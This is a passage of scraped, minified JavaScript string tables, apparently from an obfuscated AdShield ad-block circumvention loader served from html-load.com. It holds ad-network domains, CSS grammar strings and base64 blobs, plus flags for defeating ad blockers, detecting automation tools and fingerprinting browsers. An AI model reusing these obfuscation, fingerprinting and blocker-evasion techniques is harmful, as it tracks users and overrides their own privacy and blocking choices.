able-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container','detections','def','AdShield\x20API\x20cmd.push','3rd-party\x20xhr\x20abort','api.adiostech.com','<percentage>?&&<image>','adv-space','normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]','MessageEvent_data','trvdp.com','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','a2Zwdg==','text-ad-links','<\x27justify-self\x27>|anchor-center','SyntaxError','auto|isolate','useractioncomplete','matrix3d(\x20<number>#{16}\x20)','[block|inline|x|y]#','consumeUntilExclamationMarkOrSemicolon','flashtalking.com','<color>\x20<color-stop-length>?','node','__nightmare','<\x27inset-block-start\x27>','knowt.com','cef','floor','applyRatio','[data-ad-slot]','em1wYw==','auto|all|none',';\x20Priority=Medium','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','width','HTMLIFrameElement_srcdoc','_asClickListeners','iionads.com','contrast(\x20[<number-percentage>]\x20)','none|both|horizontal|vertical|block|inline','boolean-expr','pagead/js/dv3.js','normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]|legacy|legacy&&[left|right|center]','doubleverify.com','inventories_key','async','normal|auto|<position>','<script>','line','removeChild','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','Expect\x20a\x20keyword','<\x27border-bottom-left-radius\x27>','../','/favicon.png?','referrer','<attachment>#','target=\x22_top\x22','<\x27inset-inline\x27>','appier.net','}-token','XMLHttpRequest.onreadystatechange','webDriver','prev','yahoo-mail-v1','low','connectad.io','[Profile\x20Handler]','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','yieldlab.net',',\x20width:\x20','api','\x0a\x20\x20','<html><head></head><body></body></html>','aweber.com','<div\x20class=\x22','<url>','8573741755808484570000','mismatchLength','prevUntil','[<length>|<percentage>|auto]{1,4}','fetch:\x20','as-check-script-blocked-ready','recognizer','adshield_apply','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','CSSStyleDeclaration_getPropertyValue','content-box|padding-box|border-box|fill-box|stroke-box|view-box','none|mandatory|proximity','2mdn.net','sping','performance_gpt_ad_rendered','no-cors','normal|break-word|anywhere','statusText','none|forwards|backwards|both','sn-','<mf-plain>|<mf-boolean>|<mf-range>','div','.setTargetingForGPTAsync','blur','kobe-journal.com','adUnitPath','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','target-counters(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','normal|text|emoji|unicode','normal|spell-out||digits||[literal-punctuation|no-punctuation]','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','No\x20element\x20indexed\x20by\x20','getSlotId','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','tokenBefore','__prehooked','video','cdn.confiant-integrations.net','as_modal_loaded','normal|<feature-tag-value>#','show|hide','pub_300x250','mezzomedia','cache_is_blocking_acceptable_ads','[auto|<length-percentage>]{1,4}','isChannelConnected','Unexpected\x20end\x20of\x20input','\x27:\x27\x20[before|after|first-line|first-letter]','Intl','auto|start|end|left|right|center|justify','fGAJJ1JxajZDTldIXUk4c3g3dTNm','_last','running|paused','setSource','readSequence','childElementCount','iframe','slot_element_id','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','charAt','getReader','inset?&&<length>{2,4}&&<color>?','_selenium','<\x27margin-block\x27>','rel','calc(\x20<calc-sum>\x20)','drop-shadow(\x20<length>{2,3}\x20<color>?\x20)','gpt-ima-adshield','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','sdkVersion','consents','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty',',\x20scrollX:\x20','cootlogix.com','AdShield\x20API','https://ad-delivery.net/px.gif?ch=1','as_skip','setTargetingForGPTAsync','webGL','use','Document_getElementById','<integer>|<length>','MediaQueryList','arrayBuffer','bmxvYw==','teads','parseContext','syntaxStack','isFirefox','hostname','adblock_circumvent_score','fromSourceMap','negotiate_fail','polarbyte.com','children','e-planning.net','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','History','appendList','getClickUrl','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','<\x27margin-left\x27>{1,2}','abs','noopStr','nth','can\x27t\x20access\x20document.hidden','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','push','yandex.ru','<position>','[<length-percentage>|auto]{1,2}|cover|contain','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','\x20is\x20not\x20a\x20constructor\x20or\x20null','\x20|\x20\x20','SYN','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','height','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','randomize','triggerCount','.source',';\x20Priority=High','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','unprotect','/detect/script-block/script-blocked-checker','avt','visible|hidden|clip|scroll|auto','_phantom','getEntriesByType','INVENTORY_FRAME','[-token','Document_URL','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','colon-token','child|young|old','<keyframe-block>+','PerformanceEntry','decodeURIComponent','gacraft.jp','expires','single|multiple','Percent\x20sign\x20is\x20expected','https:','XMLHttpRequest_responseType','as_key','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','Negotiate\x20async\x20ads\x20failed:\x20','kargo-','decodeUrl','parseFloat','cursor','INTERSTITIAL','secure','adngin-','adnxs.com','4dex.io','ADNXSMediation','Semicolon\x20or\x20block\x20is\x20expected','shouldRecover','shouldStorageWaitForTcf','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','ins','sqrt(\x20<calc-sum>\x20)','cdn.iubenda.com','inventory_name','ad.360yield-basic.com','modifier','auto|<svg-length>','truvidplayer.com','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','<bg-size>#','AtKeyword','rlh','Unknown\x20type:\x20','auto|inter-character|inter-word|none','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','none|discard-before||discard-after||discard-inner','Zm1qeA==','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','javascript:','collapse|separate','gpt-vuukle','sourceRoot','isVisibleNode','c.appier.net','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]','<\x27width\x27>','browserEngineKind','atrulePrelude','microad.net','HTMLIFrameElement_contentWindow','as-empty-bidder','IdSelector','Function_toString','<\x27margin\x27>','gblpids','Css','getAdUnitPath','adform.net','gpt-','target','https://securepubads.g.doubleclick.net/tag/js/gpt.js','event_sample_ratio','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','<single-transition>#','geniee','<image>','XMLHttpRequest_responseXML','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','<font-stretch-absolute>{1,2}','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','omnitagjs.com','pop','location','stopPropagation','<number-one-or-greater>','head','WebGLRenderingContext\x20is\x20null','xhr.onreadystatechange\x20not\x20set','__as_ready_resolve','https://ghb.adtelligent.com/v2/auction/','lvh','ads-refinery89.adhese.com','nthChildOf','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','adingo.jp','<url>+','toUpperCase','auto|none|enabled|disabled','id5-sync.com','layer','ag.dns-finder.com','[<length>{2,3}&&<color>?]','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','generate','status','parseFromString','{-token','exportSnapshot','redir','<bg-position>#','none|<image>|<mask-source>','<compound-selector>#','replaceAll','gpt-firstimpression','adshield','yieldmo.com','opr','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','auto|<animateable-feature>#','rch','3lift.com','%%%INV_CODE%%%','Mesa\x20OffScreen','auto|loose|normal|strict|anywhere','from','image','<media-in-parens>\x20[or\x20<media-in-parens>]+','serviceName','directives','http','selectorText','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','redirected','now','<body','Element_attributes','sendXHR','immediate','ad.smaato.net','<bg-clip>#',',\x20y:\x20','center|start|end|self-start|self-end|flex-start|flex-end','\x20requestBids.before\x20hook:\x20','eventSampleRatio','RENDERER','crwdcntrl.net','JSON','static-cdn.spot.im','syntax','creativeId','true','unset','/favicon.ico?','adtelligent.com','lastIndexOf','Invalid\x20mapping:\x20','Rzc1MmVgTFh4J1ptfTk8CXs/Rg==','AddMatchOnce','border','lexer','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','initial','document.classList.contains','before',']\x20by\x20[','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','feature','getTokenStart','`,\x20expected\x20`','.\x20Phase:\x20','marker-mid','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<image>|none','aWQ=','XMLHttpRequest_status','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','default','<urange>#','emit','miter|round|bevel','content-box|border-box|fill-box|stroke-box|view-box','isEncodedId','HTMLSourceElement','last','right','ops','EOF-token','consumeUntilLeftCurlyBracketOrSemicolon','documentFocus','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','.gamezop.com','closed','cqmin','start|end|center|stretch','hardwareConcurrency','frameElement','__as_xhr_onload','findValueFragments','disallowEmpty','content','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','root','encodeURIComponent','leboncoin.fr','<\x27border-top-color\x27>{1,2}','Boolean','as_session_id','raw','[<line-names>|<name-repeat>]+','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','content-security-policy','https://07c225f3.online','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','as_json_modifier','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Brian\x20Paul','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','description','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','systemLanguage','pluginsLength','getBidResponses','idSubstring','adthrive.com','shift','Negotiate\x20sync\x20vital\x20failed:\x20','path','<font-weight-absolute>{1,2}','form','toggle','Destroying\x20blocked\x20slots\x20:\x20','window.Notification\x20is\x20undefined','read-only|read-write|read-write-plaintext-only','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','HTMLAnchorElement_port','querySelectorAll','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','`\x20should\x20not\x20contain\x20a\x20prelude','naturalHeight','gumgum.com','auto|grayscale','adblock_fingerprint','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','sn_ad_label_','Expect\x20a\x20number','<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>','.workers.dev','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','Unexpected\x20combinator','data-owner','lvmax','Profile','linear|<cubic-bezier-timing-function>|<step-timing-function>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','ltr','__lastWatirConfirm','<length>{1,4}','<url>\x20<decibel>?|none','qrscanner.net','cefsharp','Date.now\x20is\x20not\x20a\x20function','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','0|1','dsp-service.adtarget.biz','CSSStyleDeclaration_setProperty','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','Equal\x20sign\x20is\x20expected','hostage','symplr','isPropagationStoppedImmediate','scaleX(\x20[<number>|<percentage>]\x20)','Unknown\x20context\x20`','import(\x27','naturalWidth','parseAtrulePrelude','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','all|<custom-ident>','originalUrl','shouldHookDomContentLoadedLateListeners','adthrive','substrToCursor','/gpt/setup','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','<combinator>?\x20<complex-real-selector>','rem','display\x20none','XMLHttpRequest_responseText','capture','()\x20=>\x20version','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Not\x20a\x20Declaration\x20node','is_ads_blocked','bored_panda_script_block_check','monitoring','onmozfullscreenchange','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','clientWidth','getAtruleDescriptor','as-search-','as-event-handler-added','adnxs.net','(E2)\x20Invalid\x20protect\x20url:\x20','opts','aXRoYw==','intersectionRect','padding-top','gamezop.com','CSSStyleSheet_replaceSync','sin(\x20<calc-sum>\x20)','Y29rcQ==','ownerNode','enums','<mf-name>','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','adingo','referrerPolicy','percentage-token','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','tokenCount','fromCodePoint','bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==','urlFilter','Raw','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','XMLHttpRequest_responseURL',';\x20SameSite=None','\x20iterations','addIframeVisibilityCheckHandler','__sa_','thenStack','media.net','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','row|row-reverse|column|column-reverse','preload','div[aria-label=\x22Ads\x22]','leave','userAgent','isEmpty','content-ad','Bad\x20value\x20`','<line-width>{1,4}','programme-tv.net','values','method','Integrity\x20check\x20failed:\x20','Comment','warn','Nth','data','then','<number\x20[0,1]>','onParseError','middle','alpha|luminance|match-source','MediaQuery','Enum','about:','as_parent','allowRunInIframe','11oqzxYt','nullable','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','gpt-nextmillennium','content|fixed','ACK_INVISIBLE','freestar','https://exchange.kueezrtb.com/prebid/multi/','<declaration-value>','postMessage','external','conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','khz','tag','coupang','shouldNegotiateAds','browsiprod.com','result','httponly','window.parent.parent.apstag.runtime.callCqWrapper','json','as-revalidator','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','nearest-neighbor|bicubic','HTMLVideoElement_poster','blob:','<\x27min-width\x27>','counter(\x20<counter-name>\x20,\x20<counter-style>?\x20)','max-height','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','onmousedown','permutive.com','padding-box|content-box','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','MessagePort','webkit','setProperty','about:blank','<boolean-expr[','e6d29821','ladsp.com','once','__webdriver_unwrapped','kueezrtb.com','ad-score.com','a-mx.com','close-error-report','[<layer-name>#|<layer-name>?]','getId','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','visit','<time>#','tri','as-click-message-handler-added','Maximum\x20iteration\x20number\x20exceeded\x20(please\x20fill\x20an\x20issue\x20on\x20https://github.com/csstree/csstree/issues)','[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>','leftComparison','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','jkl','ContentWindow\x20not\x20found','nightmare','response','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','none|proximity|mandatory','platform','safari/firefox\x20iframe\x20timeout','<angle-percentage>','prelude',';\x20HttpOnly','[object\x20Date]','<transition-behavior-value>#','HTMLMetaElement_content','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','cmp.osano.com','link[rel=\x22preload\x22][as=\x22script\x22][href=\x22','resolvedOptions','url(','checkAtruleName','substringToPos','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','pluginsArray','selenium-evaluate','gpt-andbeyond','blocked_filters','getSlots','as_window_id',';\x20Expires=','codeBase64','dataset','mismatchOffset','addtl_consent','property','\x20\x20\x20','htlbid.com','reserved1Output','domain','outerHTML','amazon-adsystem.com','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','script-src-elem','pghub.io','_map','none|<color>|<url>\x20[none|<color>]?|context-fill|context-stroke','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','fuse','first-id.fr','728px','<\x27block-size\x27>','<clip-source>|[<basic-shape>||<geometry-box>]|none','stringify','[above|below|right|left]?\x20<length>?\x20<image>?','config','Hex\x20or\x20identifier\x20is\x20expected','traffective','https://imasdk.googleapis.com','<\x27caret-color\x27>||<\x27caret-shape\x27>','Chrome/','`\x20in\x20`','sp_message_','ivt','FontFace','iframe\x20load\x20error:\x20','lookupNonWSType',':before','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','margin-left','Multiplier','gecko','char\x20must\x20be\x20length\x201','none|[<number>|<percentage>]{1,3}','Unexpected\x20err\x20while\x20detecting\x20cosmetic\x20filter:\x20','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','<angle-percentage>{1,2}','not','4368858jRgbdK','trident','<div','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','<line-style>{1,4}','<\x27align-self\x27>\x20<\x27justify-self\x27>?','decorate','[none|<custom-ident>]#','consumeUntilBalanceEnd','dppx','[restore-rejections]\x20handleQueued\x20fetch','thread-','isElementDisplayNone','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','samesite','set-cookie','<ident>\x20[\x27.\x27\x20<ident>]*','insertRule','none|<string>+','pbstck.com','ddg/',';\x20Secure','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','luminance|alpha','imasdk.googleapis.com','default|none','presage.io','_self','fromArray','\x22],[class*=\x22','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','tagan.adlightning.com','HTMLElement_title','1nlsdkf','<relative-real-selector-list>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','[name^=\x22google_ads_iframe\x22]','href','<integer>&&<symbol>','deg','error','polarbyte','/negotiate/css','src','asadcdn.com','focus/','toJSON','<single-animation-iteration-count>#','ac-','HTMLAnchorElement_search','[<line-names>?\x20<track-size>]+\x20<line-names>?','af8d5326','iterations','beforeunload','srcdoc','adv-','initInventoryFrame','script','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','<!--','preventDefault','creativecdn.com','document','cs.lkqd.net','[Bot]\x20bot\x20UA\x20detected,\x20ua=','samsungbrowser','adsinteractive','blur(\x20<length>\x20)','https://content-loader.com','<single-animation>#','remove','fullscreen','string-token','https://qa.html-load.com','stats.wp.com','DOMTokenList','SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB','ident-token','1rx.io','focus','HTMLAnchorElement_host','googMsgType','adjust.com','6d29821e','s0.2mdn.net','Request','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','responseType','teads.tv','Element.remove','navigator.permissions\x20is\x20undefined','ay.delivery','HTMLMediaElement_src','https://html-load.com','applyTo','\x0a\x20\x20\x20value:\x20','Blocked\x20prebid\x20request\x20error\x20for\x20','devicePixelRatio','startColumn','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','ocelot.studio','googlesyndication\x5c.com','e|pi|infinity|-infinity|NaN','__webdriver_script_function','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','attributionSrc','hasFocus','headless_chrome','genieesspv.jp','analytics','[<line-names>?\x20[<track-size>|<track-repeat>]]+\x20<line-names>?','childNodes','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','number','<!DOCTYPE\x20html>','auto|thin|none','base[href]','declarators','sepia(\x20<number-percentage>\x20)','thatgossip.com','DOMParser','ignore|stretch-to-fit','[INVENTORY]\x20found\x20visible\x20','addMapping','scale(\x20[<number>|<percentage>]#{1,2}\x20)','Declaration','connatix.com','pathname','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','visible|auto|hidden','Terminate\x20-\x20profile\x20not\x20found','[alternate||[over|under]]|inter-character','https://','RTCEncodedAudioFrame','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','boredpanda.com','adfarm1.adition.com','decodeId','5505688ZgTxNQ','adm','inventoryId','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','<ns-prefix>?\x20<ident-token>','servenobid.com','CSSStyleSheet','nearest|up|down|to-zero','getLocationFromList','constructor'];a2o=function(){return CH;};return a2o();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/loader.min.js
body_size: 28654
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function e(){const t=["charCodeAt","https://report.error-report.com/modal?","script not executed(blob)","baseURI","isBrave","edg/","wrong googletag.pubads()","width not set properly","addModule","open","scrollX","tag","&error=","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","as_domain","resources-v2://","getTime","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","data","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","trim","Failed to execute packing script","c204ZmtocndhOTR5MGV1cGoybnEx","d2VneWpwenV4MzhxMmE5dm1pZm90","language","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","document.querySelector","ZGdnbg==","text","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","Loader aborted: ","postMessage","keys","prototype","aXRoYw==","indexOf","purpose","div#contents > span#ads","querySelector","eventStatus","replaceChild","v7.4.122","test","shift","260EFWzJQ","Map","Function","Click","gpt-geniee","NmFreWhvcjgwbTM3c2xmdzF2eHA=","article","no purpose 1 consent","HTMLMediaElement","Element.remove","url","stopImmediatePropagation","Promise","_as_res","performance","dable-tdn","get","String","document.createElement","display","duration","cmVzZXJ2ZWQySW5wdXQ=","firefox","check","em5iZw==","adlib","outerWidth","str","alphaStr","Blob","ddg/","HTMLImageElement","adshield-api","closest","adshield-native","chrome","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","IFrame","})()","traffective","23324TYlBWH","isGecko","/report?","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","gpt-minutemedia","mezzomedia","findIndex","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","userAgent","gpt-nextmillenium","referrer","EventTarget_addEventListener","isSamsungBrowser","Y29rcQ==","b3V0cHV0","img","tags","script","promise","Version/","adshieldAvgRTT","setItem","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","num","DOMParser","property","children","output","pagehide","), url: ","port","ZndiaA==","confirm","AdShield API cmd.push","reserved2Input","element-tagName","apply","floor","gpt-firstimpression","aXJycg==","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","load","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","loader-check","], X-Crc32: ",", body: ","undefined","reserved2Output","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","contains","fromEntries","idx","delete","as-empty-bidder","cache_is_blocking_ads","remove","minutemedia","getElementById","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","body","ar-yahoo-v1","YmphM3prZnZxbHRndTVzdzY3OG4=","PerformanceEntry","gpt-nextmillennium","Integrity check failed: ","tagName","ar-v1","cmVzZXJ2ZWQxSW5wdXQ=","extra","dable","/view","trident","gpt-vuukle","Firefox/","Invalid protect url: 